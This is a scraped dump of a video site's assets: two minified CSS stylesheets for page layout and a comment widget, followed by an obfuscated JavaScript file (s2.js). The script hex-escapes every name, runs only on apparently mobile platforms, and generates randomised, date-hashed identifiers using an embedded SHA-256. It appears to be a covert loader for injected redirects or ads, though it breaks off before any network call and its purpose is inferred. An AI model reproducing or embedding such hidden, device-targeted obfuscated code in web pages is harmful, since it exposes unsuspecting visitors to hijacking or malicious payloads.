dd{width:75%;margin-left:25%;padding:0 30px}.hy-video-details .item .content .head h3{margin:20px 0 10px;font-weight:700}.hy-video-details .item .content .head .hit{position:absolute;top:20px;right:0;height:25px;line-height:25px;padding:0 10px;border-radius:15px 0 0 15px;font-size:12px}.hy-video-details .item .content .score,.hy-video-details .item .content li{margin-bottom:10px}.hy-video-details .item .content li span{display:inline-block;margin-right:10px}.hy-video-details .item .content .score .branch{display:inline-block;margin-left:10px;font-family:Georgia,"Times New Roman",Times,serif;font-size:24px;line-height:24px;color:#09BB07}.hy-video-details .item .content .score .star{display:inline-block;position:relative;top:5px;width:160px;height:25px;background:url(../star1.png) 0 0 no-repeat}.hy-video-details .item .content .score .star .star-cur{display:inline-block;background:url(../star.png) 0 0 no-repeat;height:25px;position:absolute;top:0;z-index:1}.hy-video-details .item .content .playlink{margin-top:20px}.hy-video-details .item .content .playlink .icon{font-size:18px}.hy-video-details.active{margin:0;padding:0 10px;box-shadow:none}.hy-video-details.active .item .content{padding:20px 0}.hy-video-details.active .item .content dt{width:20%}.hy-video-details.active .item .content dd{width:80%;margin-left:20%;padding:0 30px}.hy-video-details.active .item .content .head h3{margin:10px 0 10px;font-weight:700;font-size:18px}.hy-video-details.active .item .content .score .star{zoom:70%}.hy-details-qrcode{padding:0;margin-bottom:10px}.hy-details-qrcode .item{padding:20px 0 20px;text-align:center}.hy-switch-tabs{position:relative;margin-top:10px;padding:0 10px}.hy-switch-tabs.active{margin-bottom:20px}.hy-switch-tabs .nav-tabs li{margin:0 30px -2px 0}.hy-switch-tabs .nav-tabs li a{padding:0 0 10px;font-size:16px;border:0;background:0 0;border-radius:0}.hy-switch-tabs .nav-tabs li:hover a{border:0;background:0 0;border-radius:0}.hy-switch-tabs .nav-tabs li.active a,.hy-switch-tabs .nav-tabs li.active a:focus,.hy-switch-tabs .nav-tabs li.active a:hover{border-radius:0}.hy-switch-tabs .option{position:absolute;right:10px;top:10px}.hy-play-list .item{padding:0 10px}.hy-play-list .item .panel{margin:0;background:0 0;-webkit-box-shadow:none;box-shadow:none;border-radius:0}.hy-play-list .item .panel:first-child{border-top:0}.hy-play-list .item .panel .option{display:block;padding:15px 0}.hy-play-list .item .panel .playlist ul{padding:10px 0 20px 0}.hy-play-list .item .panel .playlist ul li{float:left;padding:10px 10px 0 0;width:12.5%}.hy-play-list .item .panel .playlist ul li a{display:block;width:100%;padding:5px;font-size:12px;text-align:center;border-radius:5px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}.hy-play-list .item .plot{padding:20px 0;font-size:14px;line-height:25px}.hy-play-list .item .plot img{max-width:100%}.hy-play-list .item .panel .downlist .table{margin:0}.hy-play-list .item .panel .downlist .table>thead>tr>th{border-bottom:0;font-weight:400}.hy-play-list .item .panel .downlist .table label{font-weight:400}.hy-player{margin-top:20px}.hy-player .item .info{height:540px}.hy-player .item .footer{height:60px;line-height:58px;padding:0 15px}.hy-player .item .footer ul{float:right}.hy-player .item .footer ul li{float:left;margin-left:15px}.hy-player .item .footer ul li a .icon{font-size:14px}.hy-player .item .sidebar{height:600px;overflow-y:scroll}.hy-player .item .sidebar::-webkit-scrollbar{width:5px;height:0}.hy-play-list.play .item{padding:0}.hy-play-list.play .item .panel .option{padding:15px 10px}.hy-play-list.play .item .panel .playlist ul{padding:10px 0 20px 10px}.hy-play-list.play .item .panel .playlist ul li{width:33.33%}.hy-cascade{position:relative;padding:10px 10px 10px 140px;margin:20px 0 20px}.hy-cascade:before{content:"";display:block;position:absolute;z-index:1;left:0;top:0;width:120px;height:100%}.hy-cascade .left-head{position:absolute;z-index:99;top:0;left:0;width:120px}.hy-cascade .left-head li.text{padding:15px 0;text-align:center}.hy-cascade .left-head li a{display:block;padding:15px 0;text-align:center}.hy-cascade .content-meun{min-height:290px}.hy-cascade .content-meun .head{position:relative;display:block}.hy-cascade .content-meun .head span{display:inline-block;margin-right:20px}.hy-cascade .content-meun{padding:0 10px}.hy-cascade .content-meun .item{position:relative;margin-top:10px}.hy-cascade .content-meun .item ul{padding:15px 0 0 60px}.hy-cascade .content-meun .item ul:first-child{border-top:0}.hy-cascade .content-meun .item ul li{display:inline-block;margin-bottom:15px;margin-right:10px}.hy-cascade .content-meun .item ul li.text{display:inline-block;margin:0 10px 15px -60px}.hy-cascade .content-meun .item ul li a,.hy-cascade .content-meun .item ul li span{display:inline-block;margin-right:10px}.hy-cascade .content-meun .item ul.letter{padding:0}.hy-cascade .content-meun .item ul.letter li{display:block;float:left;margin:10px 0 0;width:3.7%}.hy-cascade .content-meun .item ul.letter li a{margin:0;padding:0}.hy-topic-list .item .details{padding:10px 10px 20px}.hy-topic-list .item .details span{display:block;font-size:12px}.hy-topic-list .item .details span.name{margin:10px 0 10px;font-size:16px}.hy-topic-content .head{margin-bottom:20px}.hy-topic-content .head h3{font-weight:700;padding-bottom:20px}.hy-topic-content .item{line-height:25px}.hy-new-index-top{padding:0 10px}.hy-new-index-top li{padding:10px 0 10px}.hy-new-index-top li:first-child{border-top:0}.hy-new-list .item{padding:0 10px}.hy-new-list .item dl{margin:0;padding:20px 0 20px}.hy-new-list .item dl:first-child{border-top:0}.hy-new-list .item dt{float:left;width:16%}.hy-new-list .item dd{width:84%;margin-left:16%;padding:0 0 0 20px}.hy-new-list .item dd h3{margin:0 0 10px;font-size:18px}.hy-new-list .item dd p{margin:0 0 20px}.hy-new-list .item dd p .text{display:inline-block;margin-right:15px}.hy-new-list .item dd .des{margin:0 0 20px}.hy-new-content .item{padding:0 10px}.hy-new-content .item .head{margin-bottom:20px}.hy-new-content .item .head h1{font-size:24px}.hy-new-content .item .head p{margin:0 0 20px}.hy-new-content .item .head p .text{display:inline-block;margin-right:15px}.hy-new-content .item .des{padding:15px}.hy-new-content .item .content{font-size:16px;line-height:40px}.hy-new-content .item .content img{max-width:100%}.hy-comment .item{padding:10px}.hy-comment .item .content .form-control{min-height:100px;border-radius:5px 5px 0 0}.hy-comment .item .cancel{margin-bottom:15px}.hy-comment .item .face{padding:5px 5px 10px 10px;border-radius:0 0 5px 5px}.hy-comment .item .face img{display:inline-block;margin:5px 5px 0 0}.hy-comment .item .footer{margin:15px 0 0}.hy-comment .item .footer .code img{width:80px;height:35px}.hy-comment-list .item{padding:10px}.hy-comment-list .item h4{margin:0;padding:15px 0 5px}.hy-comment-list .item h4 .name{font-size:14px;font-weight:700}.hy-comment-list .item .content{position:relative;margin:10px 0 10px;padding:10px;border-radius:5px}.hy-comment-list .item .content:before{content:"";position:absolute;top:-8px;left:20px}.hy-comment-list .item .content img{display:inline-block;margin:0 5px 0 5px}.hy-comment-list .item .content .reply{margin-bottom:10px;padding-bottom:10px}.hy-comment-list .item .content .reply h5{margin:0}.hy-comment-list .item .content .reply p{margin:0}.hy-comment-list .item .footer{margin-bottom:10px}.hy-comment-list .item .footer .ag{display:inline-block;margin-right:15px}.hy-page{margin:20px 0;text-align:center}.hy-page ul li{display:inline-block;padding:0;margin-left:10px}.hy-page ul li .num,.hy-page ul li a{display:inline-block;padding:8px 15px;border-radius:4px}.hy-page-block{padding:30px}.hy-login{width:350px;margin:150px auto;border-radius:5px}.hy-login .head{padding:20px}.hy-login ul{padding:20px 35px}.hy-login ul li{margin-bottom:20px}.hy-login .label{display:block;padding-top:5px;font-size:24px}.hy-member-user{position:relative;padding:50px;background:url(../user_bg.jpg) no-repeat;background-position:50% 50%;background-size:cover}.hy-member-user .integral{position:absolute;top:70px;right:0;height:50px;line-height:48px;padding:0 20px;border-radius:25px 0 0 25px}.hy-member-user dt{float:left;width:100px}.hy-member-user dt .user{display:inline-block;width:100px;height:100px;background:url(../user.jpg) no-repeat;border-radius:50%;background-position:50% 50%;background-size:cover}.hy-member-user dd{height:100px;padding:20px 0 0;margin-left:120px}.hy-member-user dd{font-weight:700}.hy-member-user dd span{display:block}.hy-member-user dd .name{font-size:18px}.hy-member-user dd .group{font-size:12px;font-weight:400}.hy-member-user li{text-align:center}.hy-member .password,.hy-member .user{padding:0 0 20px}.hy-member .password h3{margin:20px 0 0;font-size:16px}.hy-member .password li,.hy-member .user li{margin-top:20px}.hy-member .user li span{display:inline-block;margin-right:10px}.hy-member .user li.cckkey .form-control{display:inline-block;width:50%}.hy-member .item{padding:10px}.hy-member .item .table tr td,.hy-member .item .table tr th{font-weight:400;font-size:14px}.hy-common .item{position:relative;padding:0 10px 10px 80px;margin-top:20px}.hy-common .item .num{position:absolute;padding:0;left:10px;top:0;text-align:center;border-radius:5px}.hy-common .item .num em{display:block;padding:5px 10px;margin-bottom:2px;font-style:inherit;border-radius:5px 5px 0 0}.hy-common .item .num span{display:block;padding:0 10px 2px 10px;font-size:12px}.hy-common .item .content{padding:0;border-radius:5px}.hy-common .item .content p{margin:0;padding:10px;border-radius:5px 5px 0 0}.hy-common .item .content .msg{padding:10px}.hy-common-text{padding:0 10px}.hy-common-text li{padding-bottom:15px}.hy-footer-partner{padding:10px}.hy-footer-partner .item{padding:0;border-top:transparent;border-left:transparent}.hy-footer-partner .item a{float:left;display:block;width:14.2857%;height:60px;overflow:hidden;border-bottom:transparent;border-right:transparent}.hy-footer-partner .item a span{display:block;width:100%;height:48px;margin:0 auto;background:url(../partner.png) no-repeat}.hy-footer-partner .item a.iqiyi span{background-position:-22px 8px}.hy-footer-partner .item a.letv span{background-position:-22px -41px}.hy-footer-partner .item a.wasu span{background-position:-22px -92px}.hy-footer-partner .item a.fun span{background-position:-22px -148px}.hy-footer-partner .item a.hunantv span{background-position:-22px -198px}.hy-footer-partner .item a.cntv span{background-position:-22px -248px}.hy-footer-partner .item a.ifeng span{background-position:-22px -299px}.hy-footer-partner .item a.pptv span{background-position:-22px -347px}.hy-footer-partner .item a.kankan span{background-position:-22px -402px}.hy-footer-partner .item a.v56 span{background-position:-22px -452px}.hy-footer-partner .item a.ku6 span{background-position:-22px -505px}.hy-footer-partner .item a.m1905 span{background-position:-22px -555px}.hy-footer-partner .item a.sina span{background-position:-22px -710px}.hy-footer-partner .item a.yinyuetai span{background-position:-22px -660px}.hy-footer-partner .item a.qq span{background-position:-22px -710px}.hy-footer-partner .item a.sohu span{background-position:-22px -760px}.hy-footer-partner .item a.pps span{background-position:-22px -810px}.hy-footer-partner .item a.baomihua span{background-position:-22px -862px}.hy-footer-link{padding:10px}.hy-footer-link .item li{width:10%;float:left}.hy-gototop{position:fixed;z-index:999;right:50px;bottom:50px}.hy-gototop .item>li{padding:10px 0 0 10px}.hy-gototop .item>li>a{display:block;width:50px;height:50px;text-align:center;line-height:50px}.hy-gototop .item>li>a .icon{font-size:18px}.hy-gototop .item>li>.code,.hy-gototop .item>li>.history{display:none;position:absolute;bottom:0;right:65px;padding:10px;border-radius:5px}.hy-gototop .item>li>.code:before,.hy-gototop .item>li>.history:before{position:absolute;bottom:75px;right:-8px;width:0;height:0}.hy-gototop .item>li>.history{min-height:290px}.hy-gototop .item>li>.history:before{bottom:135px}.hy-gototop .item>li:hover>.code,.hy-gototop .item>li:hover>.history{display:block}.hy-gototop .item>li>.history .head{padding-bottom:10px;margin-bottom:10px}.hy-gototop .item>li>.history li{padding:8px 0}.hy-gototop .item>li>.history li:first-child{padding-top:0;border-top:0}.hy-gototop .item>li>.history li.pic{float:left;width:50%;padding:0 0 0 5px;border:0}.hy-gototop .item>li>.history li.pic p{margin:5px 0 5px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;width:100%}.hy-footer{padding:30px 200px}.hy-footer p{text-align:center}@media (max-width:990px){.hy-main-content,.hy-main-side{padding:0}.hy-head-menu .item .logo{width:120px;height:50px}.hy-head-menu .item .menulist{margin-left:10px}.hy-head-menu .item .menulist li{float:left;padding:0 20px}.hy-head-menu .item .menulist li a{padding:20px 0}.hy-head-menu .item .search{width:200px}.hy-index-menu{margin-bottom:0}.hy-video-text-list .item li,.hy-video-text-list .item li.list5{width:25%}.hy-video-details .item .left{width:30%}.hy-video-details .item .center{width:70%;margin-left:30%}.hy-video-details.aearch .item .left{width:18%}.hy-video-details.aearch .item .center{width:82%;margin-left:18%}.hy-player{padding:0}.hy-player .item .sidebar{height:auto;overflow-y:auto}.hy-play-list .item .panel .playlist ul li,.hy-play-list.play .item .panel .playlist ul li{width:16.66%}.hy-cascade{padding-left:5px}.hy-cascade:before{display:none}.hy-min-screen .item dl{width:50%}}@media (max-width:767px){body{padding-bottom:50px}.hy-layout{margin-top:10px;padding:5px}.hy-layout:first-child{margin-top:0}.hy-layout.active{margin-top:10px}.hy-layout [class*=col-]{padding:5px}.hy-layout-main [class*=col-]{padding:5px}.hy-main-content,.hy-main-side{margin-top:10px}.hy-main-content:first-child{margin-top:0}.hy-head-menu .item{height:auto;padding:0}.hy-head-menu .item .logo,.hy-head-menu .item .menulist{float:none}.hy-head-menu .item .logo{width:auto;height:auto;padding:0}.hy-head-menu .item .search{float:none;position:relative;padding:0 10px;margin:10px 0;width:100%}.hy-head-menu .item .search .btns{top:0;right:15px}.tabbar{position:relative;z-index:999;bottom:0;width:100%;height:60px}.tabbar .item{display:block;float:left;width:16.5%;text-align:center}.tabbar .item .icon{display:block;margin-top:5px;font-size:20px}.tabbar .item .text{display:block;font-size:12px;font-weight:400}.hy-switch .item{padding:5px}.hy-video-head{padding:10px 5px}.hy-video-head h4{font-size:16px}.hy-video-head h3{padding:0;font-size:16px}.hy-video-head h3 .icon{margin-right:5px;font-size:18px;vertical-align:0}.hy-video-head li a{line-height:20px;font-size:12px;border:0}.hy-video-list .title h5{text-align:center}.hy-video-footer{margin-top:10px;padding:0 5px}.hy-video-footer a{display:block;padding:10px 0 5px}.hy-index-menu{margin:0;padding:10px 0 0}.hy-index-menu li,.hy-index-tags li{padding:5px}.hy-index-menu li a{padding:10px 0;font-size:12px}.hy-index-tags{margin-bottom:10px;padding:0}.hy-index-tags li a{font-size:12px}.hy-index-tags.active{margin-bottom:0;padding:10px 0}.hy-min-screen .item{padding:0 5px}.hy-min-screen .item dl{float:none;padding:10px 0 10px;width:100%;white-space:nowrap;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch}.hy-min-screen .item dl:first-child{border-top:0;padding-left:0}.hy-min-screen .item dl dt{float:left;padding:0 15px 0 0;margin-top:5px}.hy-video-details{margin-top:0;padding:10px}.hy-video-details .item .content dt,.hy-video-details.active .item .content dt{width:130px}.hy-video-details .item .content dd,.hy-video-details.active .item .content dd{width:auto;margin-left:140px;padding:0}.hy-video-details .item .content dd li{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.hy-video-details .item .content .head h3{margin:10px 0 10px;font-size:16px}.hy-video-details .item .content .score{margin-bottom:20px}.hy-video-details .item .content .score .branch{margin-left:10px;font-size:16px}.hy-video-details .item .content .score .star{zoom:70%}.hy-video-details.active{padding:0 5px}.hy-video-details.active .item .content{padding:10px 0}.hy-play-list .item{padding:0 5px}.hy-play-list .item .panel{padding:0}.hy-play-list .item .panel .option{padding:15px 0}.hy-play-list .item .panel .playlist ul{padding-left:0}.hy-play-list .item .panel .playlist ul li,.hy-play-list.play .item .panel .playlist ul li{width:25%}.hy-play-list .item .plot{padding:10px 0}.hy-switch-tabs{margin-top:0;padding:0 5px}.hy-switch-tabs.active{margin-bottom:10px}.hy-switch-tabs .nav-tabs{padding:0}.hy-switch-tabs .nav-tabs ul{padding:0}.hy-switch-tabs .nav-tabs li{margin:0 30px -2px 0}.hy-switch-tabs .nav-tabs li a{display:inline-block;padding:10px 0;font-size:14px}.hy-player{padding:0;margin:0 0 10px;box-shadow:none}.hy-player .item .info{height:280px;padding:0px 0}.hy-player .item .footer{height:45px;line-height:40px;padding:0 10px}.hy-player .item .footer ul{float:none}.hy-player .item .footer ul li{float:left;margin:0;width:25%;text-align:center}.apptop{padding-top:31px}.hy-cascade{position:fixed;z-index:999;top:0;left:0;width:100%;padding:0;margin:0}.hy-cascade:before{display:none}.hy-cascade .content-meun .head{margin:0;padding:5px 0;text-align:center}.hy-cascade .content-meun .head span{margin:0}.hy-cascade .content-meun .head span:before{content:"·";margin:0 5px}.hy-cascade .content-meun .head span.text:before{display:none}.hy-cascade .content-meun{min-height:auto;margin:0;padding:0}.hy-cascade .content-meun .item{margin:5px 0 0;padding:0 10px}.hy-cascade .content-meun .item ul{padding:10px 0 0;width:100%;white-space:nowrap;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch}.hy-cascade .content-meun .item ul.active{border-bottom:0}.hy-cascade .content-meun .item ul li{margin-right:10px}.hy-cascade .content-meun .item ul li.text{margin:0 10px 0 0}.hy-cascade .content-meun .item ul li{display:inline-block;margin-bottom:10px;margin-right:5px}.hy-topic-content .head{margin-bottom:10px}.hy-topic-content .head h3{margin:10px 0;font-size:18px;padding-bottom:10px;text-align:center}.hy-topic-content .item{line-height:25px}.hy-page{padding:0}.hy-page ul li{float:left;width:20%;margin:0;padding:0 5px}.hy-page ul li .num,.hy-page ul li a{display:block;padding:5px 0;text-align:center}.hy-page-block{padding:10px 20px}.hy-footer{padding:20px 0}.hy-new-list .item{padding:0 5px}.hy-new-list .item dl{padding:10px 0}.hy-new-list .item dt{width:80px}.hy-new-list .item dd{width:auto;margin-left:80px;padding:0 0 0 10px}.hy-new-list .item dd h3{margin:0;font-size:16px;line-height:25px}.hy-new-list .item dd p{margin:0 0 10px}.hy-new-list .item dd p .text{margin:0}.hy-new-content .item .head{margin-bottom:10px}.hy-new-content .item .head h1{font-size:18px}.hy-login{width:100%;margin:0;box-shadow:none;border:0;border-radius:0}.hy-login .head{padding:10px}.hy-member-user{padding:30px 15px}.hy-member-user .integral{top:60px;height:30px;line-height:30px;padding:0 10px}.hy-member-user dt{width:80px;height:80px}.hy-member-user dt .user{width:80px;height:80px}.hy-member-user dd{height:80px;margin-left:100px}.hy-common .item{margin-top:5px;padding:0 5px 10px}.hy-member{margin-bottom:20px}.hy-member .item{padding:0 5px}}@media (max-width:320px){.hy-video-details .item .content dt,.hy-video-details.active .item .content dt{width:100px}.hy-video-details .item .content dd,.hy-video-details.active .item .content dd{width:auto;margin-left:110px;padding:0}.hy-video-details .item .content .head h3{margin:0 0 0;font-size:16px}.hy-video-details .item .content .score{margin-bottom:5px}.hy-video-details .item .content .score .branch{margin-left:10px;font-size:16px}.hy-video-details .item .content .score .star{zoom:60%}}

--- FILE ---
content_type: text/css
request_url: http://www.fstvs.com/comment/images/style.css
body_size: 1698
content:
@charset "utf-8";
/*common*/
body{font-size:14px;font-family:Microsoft YaHei;color:#464644;margin:0;text-align:center}
div{margin:0 auto;padding:0}
from,ul,img{border:0}.clean{clear:both;height:0;font-size:0;overflow:hidden}
h1,h2,h3,h4,h5,h6,h7,form,select,input,ul,li,label,img{padding:0;margin:0}li{list-style:none;overflow:hidden}
a:link,a:visited{text-decoration:none;color:#1349f9}
input,textarea{
                outline: none;
                border: #ddd 1px solid;
            }
textarea{
				padding: 4px 6px;
            }

/*header*/
#header{height:60px;margin-bottom:15px}
#header h1{height:30px;padding:0 5px 0 8px;border-bottom:1px solid #ccc}
#header h1 span,#header h1 a{height:30px;line-height:30px;font-size:14px}
#header h1 span{float:left;height:30px;line-height:30px}
#header h1 a{float:right;background:url(bg.gif) 0 -186px no-repeat;padding:0 15px 0 27px}
#header h2{height:30px;line-height:30px;padding:0 15px;font-weight:normal;font-size:12px;text-align:left}
#header h2 span{color:#f00}
/*comment*/
#comment{padding:0 3px;overflow:hidden;margin-top: 15px;}
#comment .row{margin-bottom:8px;border-bottom:1px solid #efefef;overflow:hidden}
#comment .row #aface img{cursor:pointer;border-radius:50%; width:40px; height:40px;float: left;}
#comment .row h3{height:30px;margin-bottom:0px;padding:0 6px;overflow:hidden;font-size:12px;color:#8D8D8D}
#comment .row h3 span{float:left;height:30px;line-height:30px}
#comment .row h3 span.star{float:left;height:16px;padding:6px 0 0 15px}
#comment .row h3 span.star img{float:left;margin-right:2px}
#comment .row h3 label{float:right;height:30px;line-height:30px;font-weight:normal}
#comment .row .con{padding:0 5px;text-align:left;overflow:hidden}
#comment .row .con .mycon{line-height:20px}
#comment .row .con .mycon span{color:#ab1010;}
#comment .row .con .mycon span.flower{background:url(bg.gif) 3px -142px no-repeat;padding-left:20px;color:#1349f9;cursor:pointer}
.reply{border:1px solid #D1D5DB;background:#FFFEF5;padding:3px;margin-bottom:8px;font-size:12px;border-radius: 2px;}
.reply h4{height:25px;line-height:25px;margin-bottom:8px;padding:0 5px;overflow:hidden;font-size:12px;text-align:left;color:#8D8D8D}
.reply h4 span{margin-right:8px;float:left}
.reply h4 label{float:right;font-weight:normal}
.reply p{line-height:25px;margin:0;padding:0 5px;border:0;text-align:left}
#comment .row .menu{height:25px;line-height:25px}
#comment .row .menu a{float:right;height:25px;margin-right:8px;padding-left:15px;font-size:12px;color:#7c7171;}
#comment .row .menu a.item1{background:url(r.png) no-repeat;background-size: 15px 15px;background-position: 0;}
#comment .row .menu a.item2{background:url(d.png) no-repeat;background-size: 14px 14px;background-position: 0;}
#comment .row .menu a.item3{background:url(c.png) no-repeat;background-size: 14px 14px;background-position: 0;}
/*header*/
.header {height:40px}
/*text*/
.text {text-align:center;float:left;margin-top:12px}
.text a{display:inline-block;background: url(btn_open.gif) no-repeat;width:94px;height:23px;color:#ffffff;padding-top:5px;}
/*page*/
.pager{display:inline-block;*display:inline;zoom:1;margin-top:12px}
.pager a,.pager span{float:left;font-family:Tahoma;height:22px;line-height:22px;padding:0 8px;margin-left:3px;background-color: #ddd;border-radius: 2px;font-size: 12px;color: #405884;}
.pager a:hover {background:#6394c8;color:#fff}
.pager span {background:#6394c8;color:#FFF}
/*talk*/
.footer{width:100%;overflow:hidden}
.footer h5{height:30px;line-height:30px;margin-bottom:8px;padding:8px 0 0 8px;font-size:14px;text-align:left;border-bottom:1px solid #ccc}
.footer h5 span{font-size:12px;font-weight:normal}
.exit {float:right;background: url(btn_close.gif) no-repeat;height:25px;width:25px;}
#talk{margin-right:15px;text-align:left}
#talk div{margin:0;}
#talk #post-pl{}
#talk #uploadpic{width:450px;padding:5px;border-bottom:0;display:none}
#talk #face{padding:5px;border-bottom:0;}
#talk #face a{float:right;background: url(btn_close.gif) no-repeat;height:25px;width:25px;}
#talk #face img{cursor:pointer;margin-right:3px;}
#talk #cancel{padding:5px;display:none;border-bottom:0;background-color: #d9ebf7;border-radius: 2px;font-size: 12px;}
#talk .tc{border-bottom:0;border-radius:2px;}
#talk .tc textarea{width:99%;height:40px;border:0;background-color:#f5f5f52b;font-size:14px; line-height:22px;font-family:Microsoft YaHei;border: 1px solid #0d0d0d1c;border-radius:2px;margin-top:2px; margin-bottom:6px;}
#talk .captcha{border-bottom:0}
#talk .captcha #getcode{border:0;display:none}
#talk .btn{margin-top:5px;}
#talk #submit1{align:middle;cursor:pointer;color: #fff;width: 80px;cursor:pointer;background-color: #5682b2;height: 28px;border:0; border-radius:2px;}
#talk #yzm-submit{float:right;margin-right: -5px;}
#talk #yzmtips{float: left;line-height: 26px;color: #827a7a;font-size:12px; margin-top:-4px; padding-left:2px;}
#talk #codeimg img{align:middle;height:28px; line-height:30px;border:0;border-radius: 2px; margin-top:-7px;}
#talk #gcaptcha{text-transform: uppercase;width: 60px;height:25px;text-align: center;border-radius: 2px;background-color: #f5f5f52b;border: 1px solid #0d0d0d1c;align:middle;}
.isad{float:left;width:300px}

--- FILE ---
content_type: application/javascript
request_url: http://www.fstvs.com/s2.js
body_size: 2996
content:
(function(DFhIg1,QXInvIK2,RVkz3,bKWSEOia4,_sM5,mF6,ImOJsULqn7){var sPD8;DFhIg1['\x69\x64\x69\x61']=function(UeQfbpvty9){var nlTMu10=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},sPD8['\x64\x65\x66\x61\x75\x6c\x74\x73'],UeQfbpvty9);return new sPD8(nlTMu10)};sPD8=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var smBb11={win:false,mac:false,xll:false};var zzpSefdFS12=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];smBb11['\x77\x69\x6e']=zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;smBb11['\x6d\x61\x63']=zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;smBb11['\x78\x31\x31']=zzpSefdFS12==="\x58\x31\x31"||zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!smBb11['\x77\x69\x6e']&&!smBb11['\x6d\x61\x63']&&!smBb11['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};sPD8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(ybukgkF13,nsst14,vDj15){let week="";ybukgkF13['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=ybukgkF13['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=ybukgkF13['\x67\x65\x74\x44\x61\x74\x65']();return(nsst14+((ybukgkF13['\x67\x65\x74\x48\x6f\x75\x72\x73']()>=10&&ybukgkF13['\x67\x65\x74\x48\x6f\x75\x72\x73']()<22)?'\x31':'\x30')+week+month+day)}function sha256(str){const utf8Encode=(DFhIg1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(DFhIg1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(str);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const 